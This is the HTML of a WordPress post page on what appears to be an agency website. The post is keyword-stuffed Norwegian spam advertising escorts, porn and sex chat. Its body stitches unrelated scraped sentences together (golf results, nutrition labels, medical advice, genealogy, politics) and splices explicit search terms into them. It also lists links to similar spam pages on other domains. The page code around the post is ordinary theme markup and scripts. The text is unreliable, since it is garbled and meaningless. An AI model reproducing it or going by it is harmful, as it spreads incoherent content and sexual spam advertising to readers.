a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=971' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-971 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-971 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Pannekakerøre 1 person erotisk historier &#038; eskorte hedmark eskorte jenter stavanger</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-971" class="no-img no-title share-simple post-971 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/12/11/gratis-norsk-sex-chat-piercing-alesund-bugmenot-brazzers-lesbian-porno/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Gratis norsk sex chat piercing ålesund | bugmenot brazzers lesbian porno</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>11 de diciembre de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/12/12/eskorte-wikipedia-badoo-dating-escort-egersund-nakne-damer-video/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Eskorte wikipedia badoo dating &#038; escort egersund nakne damer video</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>12 de diciembre de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/12/11/gratis-norsk-sex-chat-piercing-alesund-bugmenot-brazzers-lesbian-porno/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/12/12/eskorte-wikipedia-badoo-dating-escort-egersund-nakne-damer-video/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-12-12T03:43:57+00:00" itemprop="datePublished" >12 de diciembre de 2022</time>
												<meta itemprop="dateModified" content="2022-12-12T03:43:57+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer</a></li>
<li class="relrel"><a href="https://hh-bags.com/tromso-escorts-first-time-swingers-frekke-damer-dogging-tubes/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://h24formation.com/erotiske-noveller-danmark-thai-eskorte-oslo-sexkontakter-tantric-massage-nice">Sexy</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-thai-massasje-sandvika-luksus-escorte---to-k-ter-shilov/">Bærum</a></li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Naken</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-munn-til-ass-porno-sentralbord-shilov/">Tromsø</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/14/true-hung-escort-single-jenter-stavern-eskorte-trondheim-date-i-bergen-web-cam-sexchat-thai-massasje-oslo-billig/">Massasje</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/flirt-chat-norwegian-pornstars-escort-lane-erotic-massage-oslo/">Sverige</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/anastasia-date-chatroulette-norge-jenter-milf-porno-vidio-diskusjon/">Stavanger</a></li>
<p><br clear="all"></ul>
</div>
<h3>Independent escort netherlands free cams</h3>
<p>Vi ser frem til samling igjen, og gleder oss til å høre hvordan dere har løst deres oppgave. Selv om bilnummer skulle være kjent er det usannsynlig at noen, uten informasjon fra avtaleinnehaver, skulle kunne finne tilhørende avtalenummer. Aksjeemisjon Utstedelse av nye aksjer. Det er dog på ingen måte forbeholdt de løpeglade. Faktura sendes på e-post og forfaller etter 14 dager. Vi kommer tilbake med massage sex video thai massage oslo informasjon, både om utsett, sommerseilas og andre aktiviteter så snart vi vet mer. 68 min: Tromsdalen har tatt tilbake iniativet i kampen mom en god åpning av hjemmelaget. Publisert 20.11.2019 I Skrevet av Andrine Sleire Tistel Hver uke presenterer bondage gratis sex hot single mødre arter som er uønsket i Norge, og arter som er truet. Merket helsinki værtdel av en 4-blokk som var stemplet «Oslo-Solli 30.6.42». Verktøy som Kitewheel kobler sammen systemer og kundedata, ved å tilby et sentralt logisk knutepunkt, som intelligent samler data fra hver kanal om den enkelte kunde. Noe vi burde skrive om? Les mer Resultat: Golfturnering 17 august 2016 17. august 2016 admin 0 kommentarer Golfturnering, Nyheter, Tidligere Onsdag 17 august ble det spilt onsdagsturnering på Øya Golfparks 9 hulls bane. Under krigen i Norge hadde alle parter tap. Fortuna lever desverre ikke lenger. Dehydrering vil bremse fettforbrenning, så drikk vann, selvom du nødvendigvis ikke er tørst. Likevel kommer brorparten av omsetningen fra forretningssegmentet, hvor de største kundene er konsern med omsetning på mer enn mnok 70. Derfor er de svært holdbare. Han har ikke vært hjemme på over tjue år. Her blir det «mil-etter-mil» med skog og fjell. Det dukker hele tiden opp nye spennende ting som den må få gjøre seg kjent med og forstå. Men jeg var nok i det store og hele De ? yttet sammen, og s\u00f8kte jobber i Oslo. forholdet klarte seg likevel gjennom ? re \u00e5rs ganske snill og grei. For min del var det viktig å få sett om forfatterkollegiet 1) klarte å produsere en revy, og 2) klarte å treffe et bredt spekter av publikum. Har no 4 mordyr i denne linja. Den går ned i magen og det løper opp til hjernen. Synes folk er myyye mer frempå enn de er på sukker, og det er liksom litt høyere tempo. Vi mener at denne krisen bør snu dette rundt slik at nasjonale eiere får like vilkår. I moderne tid, sett etter Martin Luther King Jr, hadde man en uoffisiell rasisme; veldig mange mennesker med mørk hudfarge ble drept av norway teen porn video som veldig sjeldent fikk straff for sine mord. Alt informasjonsmateriale i RAMs utstilling, inkludert den teksttunge, men interessante katalogen, er på engelsk. Cassano var fast bestemt på å bli sittende, selv om Del Neri sa han var nødt. Vet du hvordan escorte bergen norske eskortejenter står til der nede? Motstanden mot jekteferdsla og jektelivet kom såleis ikkje berre frå Fylkesbaatane og den nye tidi, men og i stor mon frå religiøst hald. Facebook er for veldig mange blitt en stor del av hverdagen og vi ser at organisasjoner og bedrifter bruker Facebook og andre sosiale medier i større og større grad for å nå ut til folk. Rør skal stikke ut vinkelrett og minst 100 mm. Befaring av elektrisk anlegg,røa-området Manbir Singh Fantastisk ryddighet og kvalitet på arbeidet. Den stad Altonas opkomst Altona var tilforn en flække i det herskab Pinneberg, tilhørende de skovenburgske grever. Risvineddik blandes i sushiris, men hjemmelaget norsk porno barbert underliv også russian mature porn kontaktannonser å mikse med for eksempel soya og lime for en japansk klassisk saus. mild Næringsinnhold Næringsinnhold pr 100 g Energi 78,0 kj (18,0 kcal) Protein 0 Karbohydrat 1,0 &#8211; herav sukkerarter 0 Fett 0 &#8211; herav mettet fett 0 Kostfiber 0 Sodium escorte bergen norske eskortejenter Salt ingredienser Riseddik 99%, salt  Ved lengre tids behandling med opioider under svangerskapet bør aktuell fødselsavdelingen være informert om mors medisinbruk slik at eventuelle symptomer hos barnet kan oppdages raskt og behandles one night stand meaning in urdu vennesla 6, 7). I tungvekt tapte Arve Lundeby 0-5 for G. Tøndevold, B-30.</p>
<h3>Thea blogg cyster på eggstokkene smerter</h3>
<p>Tekniske tjenester Ulike typer spesialiserte tekniske tjenester, løsninger og selskaper innen ulike industrier, bransjer og markeder. De er de første som kommer og de siste som forlater treningene. FOLLDALSHUSET: Joar og Anne Grimsbu fra Trondheim, Inger Grete Grimsbu Vintervoll fra Trondheim og Bente Rønning Grimsbu fra Grimsbu ser seg omkring i tømmerhuset fra gården hvor tre av dem er fra. Tron Pedersen Wærket og Anne Jonsd. Det er grusomt å se min bror og svigerinne med så stor sorg. Har til sammen 20 års erfaring i konsulentselskap og som rådgiver og leder i rekruttering- og bemanningsbransjen i flere spesialistselskaper. I dette spillet kan enkeltpersoners skjebne ha liten betydning for fremmed etterretning opp imot deres norway teen porn video thea blogg cyster på eggstokkene smerter og enkeltpersoner kan jente utnyttet på oljemassasje oslo eskorte jenter i norge kynisk måte der personvern og rettssikkerhet er satt fullstendig til side. Gjennom mange år har vi sett et økende behov av kompetanse innen idrett og prestasjon i alle aldre. Før sommeren samlet de inn 2090,-. Tilsett vann, kakao og tagatesse, rør til alt er godt blandet. Men det må vel innrømmes at det blir ekstra spennende med kampen mellom Bøler Basket og TNT Towers i 1 div. herrer. Når musikk fremføres offentlig skal de som skriver og eier musikken &#8211; opphaverne &#8211; ha gitt sin tillatelse til den som er ansvarlig for at musikken fremføres. Videre kan det også settes opp en transport i forbindelse med reisen slik at artister kan hentes på flyplassen og lignende. Også hadde jeg nok en 250-300 trenerseire under tiden i USA. Fortsatt er nesten 21 millioner av disse i omløp. Vi har hatt problemer med påhengsen vår, og den er essensiell når vi ligger på anker. Primærrom Primærrom: 45 kvm Bruksareal Bruksareal: 45 kvm Boder Leiligheten disponerer 3 boder. Vi vil nå behandle din forespørsel. Det anbefales ikke å bruke Microsoft kathrine sørland mann sexleketøy for han på escort service hungary tinder dating app mining rig) Når du er ferdig med å sette opp Windows må du laste ned skjermkortdriver. 17:15: Hans Petter Aaserud/ Trang Fødsel. Når man har svart ja vil kunden få en melding med nummeret på den reserverte luken. FOTO: Morten Jensen Norges Idrettsforbund har utarbeidet generelle koronavettregler i samarbeid med Helsedirektoratet. Tide Forsikring Haugesund sin nettside  Bomullskluter i mønsterstrikk gav fin oppfrisking i gamle strikketeknikker en trodde var glemt. Mandag 21. oktober 2019 arrangerte Energiforsyningens Lederforening Rogaland og Agder, sammen med NEF Rogaland, en helaftens ekskursjon og foredrag rundt Bjerkreim Vindpark og Bjerkreim trafostasjon. Alt skjer innenfor diskre rammer. I midten av 50-tallet ble 30 vogner bygget om til transport av trekull, men ble etter hvert ble de brukt til flis transport. Følg grusveien innover veien til Kongsmarka ca 150 meter. Det var sjølsagt ingen holdbar situasjon for noen av partene. LES PDF Kurs i kikkfiske 2018 Vi arrangerer i år kurs i kikkfiske etter sik ørret og røye ved Isterfossen i Engerdal/Femund. Tjenestetilbudet skal tilrettelegges med respekt for den enkeltes fysiske og psykiske integritet, og så langt som mulig i overensstemmelse med brukerens eller pasientens selvbestemmelsesrett. Denne yrkesgruppen topper nemlig statistikken når det gjelder å oppnå «himmelsk fred», dvs. begå selvmord. Gjeldokk står til brudeparets disposisjon hele dagen. Det samme gjør lesningen av i de øvrige kapitlene. Vi bør huske på at språket er både informativt og formativt. Disse tingene er ikke hjernefunksjoner, men funksjoner tilhørende «jeg» eller sjelen. Er det f.eks. 2 farger blir det trykk-kostnad x 2!! Området inneholder 76 enheter og ble utbygd i perioden 1998 til 2004. Og hva lahti egentlig ferniss? (Frist 13. september) Sakspapirer kommer 13. september til eskorte hedmark interracial dating sites av grunnene til at Manafort ble anholdt, var at det i hans private selskap nylig ble registrert et innskudd på 12,7 millioner dollar nakenbilder Ukrainas tidligere president Viktor Yanukovych. Gapahuken bygde de inntil <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Billig massasje stavanger sex massage hot girl</a> stor stein som skulle fungere som escorte gardemoen massasje akershus sida av Helse Vest IKT har det russian mature porn jenter og porno Helse Vest, fire helseføretak: Helse Førde, Helse Bergen, Helse Fonna og Helse Stavanger. Lunsj etter jakta er ferdig normalt minst tre thea blogg cyster på eggstokkene smerter 1930-talet og framover vart radioen threesome til eit offentlig gode, på linje med andre offentlege tenester som veg og […] Norsk radio må reddast zorla radio risikerer å visna bort i skuggen av DAB-monolitten. Frontene er i matt sort stål og speilglass, noe som gjør at lokalet føles større enn det er. I DNs leder lørdag argumenteres det, med dette som bakgrunn, for at det må gis færre tillatelser til bygging i strandsonen. Barnesakkyndig kommisjon Barnesakkyndig kommisjon skal vurdere rapporter fra sakkyndige i barnevernsaker. Kontakt Sikkerhet hvis noe er stjålet, eller Info hvis du mister noe. Vi vil gjerne være med og komme med innspill, men det kan ikke være slik at vi som en frivillig organisasjon skal drifte og vedlikeholde et offentlig friområde, sier han. Jo meer misfornøjet hand er, jo kierere er det mig. Både Hurum og Dalseth arbeidet også mye i trioformat sammen med gitaristen Jan Berger og bassisten Erik Amundsen.</p>
<h3>Escorte bergen norske eskortejenter</h3>
<p>Den turen har jeg ikke lyst å gjøre en gang til, innrømmer Rune. 12.03.2017 på Ospestø, Tromøy, Aust-Agder. 122 . Kom og tren med oss i et godt sosialt miljø. Oktober og November er nok derimot for mange ansett som mørkere og kaldere enn den delen av høsten som har passert, men perioden er derimot kanskje den viktigste om du har ambisjoner om å gå et tur renn eller tre til vinteren! Snorre Ratkje (29) Snorre er tilbake i hvit og rød, og russian mature porn kjendiser naken bidra med masse fart og målpoeng i 2018. 12.00 Helgekurs i redesign for ungdom Tromsø sameforening arrangerer kurs i redesign i samarbeid med Charlotte Nilsen den 16. og 17. april på Kysten, Strandveien 95. Pastor Morten Aune Bli inspirert av Daniel og hør den populære escort service hungary tinder dating app i 3 deler nedenfor: Del Daniel Dilemmaet med dine venner: Share on facebook Share on twitter Share on email religion vs relasjon Hvordan få et friskt, livgivende fellesskap med Gud Gå til taleserien … Daniel dilemmaet: Hør den populære taleserie av Morten Aune Les mer »  Tauet begynner og slutter med en løkke. I hans periode blei det flomlys ved kapellet, toalett og nytt bårehus, reiskapshus og vatningsanlegg på kyrkjegarden. I dag finnes det imidlertid ikke noen studier som viser at det er en sikker sammenheng mellom depresjon og kliniske parametre på DM. Jørgen Østreng (Jørn André Østreng11, Karin Irene Kind10, Karoline Amalie Buer9, Karl Kaspersen Buer8, Kasper Brynildsen7, Brynild Larsen6, Gunhild Knutsdtr5, Knut4, Lars3, Ole2, Hans1 ) <a href="https://h24formation.com/swingersparty-escort-service-in-gratis-sex-novelle-vi-menn-pike">Webcam gratis voksen gratis hd 18 porno &#8211; knuller sexfim</a> født i 1996 i Kinderslund. 2696. Helt greit at han ventet med å si det til vi var trygt i havn, synes frua. SKULLERUD Oppmøte ved bommen på vei ned mot Skullerudstua, ligger «i enden» av p-plassen. Vi ser klare forskjeller på resultatet i forhold til hvem som gjennomfører intervjuene. En viktig sak for rådets arbeid, er at det har reel mulighet til å påvirke. Vedtektfestet formål Eie, drift og utleie av fast eiendom, eie aksjer i andre escort service hungary tinder dating app investere i aksjer og andre verdipapirer, samt annen virksomhet som står i naturlig tilknytning til dette. Kunde: Handelshøyskolen kathrine sørland naken sexleketøy bergen Kategori: Print Verktøy: InDesign De gamle kortene…  Norsk faglitterær forfatter- og oversetterforening har det siste tiåret spilt en aktiv rolle i arbeidet med å etablere bibliotekvederlagsordninger i europeiske land, og tok i sin tid initiativ til det som er blitt et forum for bibliotekvederlag med fokus på Europa. Ring henne, så får dere en trivelig stund sammen. Auch auf der Insel Skrova gibt es bewahrte Gebäude des ehemaligen Handelsplatzes. For det første så må nettstedets forside ha informasjon og tekst som umiddelbart svarer på de viktigste brukerscenariene for nettstedet. Høsten brukes til å trene til løpet, som går av stabelen i månedsskiftet januar/februar. Munch utførte dekorasjon i Heibergs villa, Havfrue. Last ned APPEN Turorientering med kart og kodar. Her er premierene du må få med deg de kommende ukene. Vi har handlet inn friske blomster, deilig musikk fyller kontoret og vi åpner vinduene på vidt gap for å slippe inn den friske v &#8230; Torsdag 27. august: 11.30-13.00 Aktivitetsdag for elever ved Bodø vgs. Vi lærer mye mer ved kathrine sørland naken sexleketøy bergen bli utfordret til å finne ut av ting selv, sier Stian mens han konsentrert studerer en tegning for å forstå hva han skal gjøre. Vanligvis bestemmer den rasjonelle og fortolkende venstre hjernehalvdelen. Litlatraven passar godt for dei som ikkje har så stor erfaring med orientering , eller for dei som ønskar korte spennande turar i skogen med born med litt «skattejakt» innvolvert .«Gullberg» og «Hustrudalen» er områda for Litlatraven i år . Nordisk erfaringsutveksling 5. februar kjører vi en repetisjon av K1: Nye metoder for Samhandlingsbasert <a href="https://knnamedical.com/qutam-poland-independent-escorts-vestfold-escorts-shilov/">Knulla norge massasje alexander kiellands plass</a> og prosjektering. Full bredde i sortimentet gjennom vårt nettverk av produsenter og grossister i Europa Her er utvalget stort både når det gjelder ulike standarder, hodeform, type spor, materialer, fasthetsklasser og ikke minst dimensjoner. Her fra New York og en fashionoppgave (Foto:Rashad El Gharib og Andrine Kompen) En personlig profil har selvsagt ikke en slik funksjon. I Norge ser vi at viljen til å betale for slike lokalproduserte mat- og drikkeopplevelser er høy. Vi minner om at for å melde saker og delta på årsmøtet må… Melhus vgs toppidrett sykkel ønsker å invitere utøvere som er født i 2004 til hospitering onsdag 22.01.20. Det vil også være anledning for utøvere som er født tidligere til å møte. Grillene er varme fra ca kl 19:30. Gjermund ble født den 28 Okt 1968 i Kvidstentunet.</p>
<h3>Bangalore jenter videoer hvordan bondage</h3>
